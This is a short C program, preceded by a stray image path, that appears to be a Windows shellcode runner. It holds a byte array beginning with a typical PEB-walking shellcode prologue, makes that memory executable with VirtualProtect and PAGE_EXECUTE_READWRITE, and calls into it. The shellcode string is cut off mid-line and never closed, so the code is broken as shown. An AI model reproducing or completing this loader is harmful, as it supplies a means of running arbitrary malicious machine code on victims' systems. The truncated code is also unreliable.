 #include <windows.h>
#include <stdio.h>
char code[] =
"\x48\x83\xec\x28\x48\x83\xe4\xf0\x48\x31\xc9\x65\x48\x8b\x41\x60\x48\x8b\x40\x18\x48\x8b\
int main(int argc, char** argv)
{
    int (*func)();
    DWORD dwOldProtect;
    printf("Shellcode Length:  %d\n", (int)strlen(code));
    func = (int (*)()) code;
    VirtualProtect(func, sizeof(code), PAGE_EXECUTE_READWRITE, &dwOldProtect);
    (int)(*func)();
}